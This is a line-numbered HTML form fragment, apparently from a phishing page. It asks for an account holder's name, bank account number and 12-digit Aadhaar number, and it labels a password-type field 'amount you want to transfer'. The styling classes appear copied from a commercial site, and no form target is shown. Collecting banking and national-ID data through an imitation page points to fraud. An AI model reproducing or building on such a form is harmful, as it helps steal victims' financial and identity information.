 35 </em><span class="style8"><label class="_1fqY3P">
36 <div align="center"><em>.Enter Account Holder Name</em><em>
37 <input name="text" type="text" class="_2IX_2- VJZDxU" value=""  maxlength="30" autocomplete="off" required />
38 </em></div>
39 </label>
40 <div align="center"></div>
41 </span></div>
42 <div class="_351hSN IiD88i style7">
43 <label class="_1fqY3P">
44 <div align="center"><br />
45 <br />
46 .Enter Your Bank Account Number
47 <input name="text2" type="number" class="_2IX_2- VJZDxU" value=""  maxlength="18" autocomplete="off" required />
48 </div>
49 </label>
50 <div class="_351hSN IiD88i">
51 <div class="_351hSN IiD88i"></div>
52 </div>
53 </div>
54 <div class="_36HLxm col col-3-5 style4"><div><form autocomplete="on">
55 <div class="IiD88i _351hSN">
56 <label class="_1fqY3P">
57 <div align="center"><br />
58 Enter Your 12 Digit Aadhar number
59 <input name="text3" type="number" class="_2IX_2- VJZDxU" value=""  maxlength="12" autocomplete="off" required />
60 </div>
61 </label>
62 </div>
63 <div class="IiD88i _351hSN">
64 <label class="_1fqY3P">
65 <div align="center"><br />
66 <br
67 .enter amount you want to transfer
68 <input name="password" type="password" class="_2IX_2- _3mctLh VJZDxU" value="" autocomplete="off" required />
69 </div>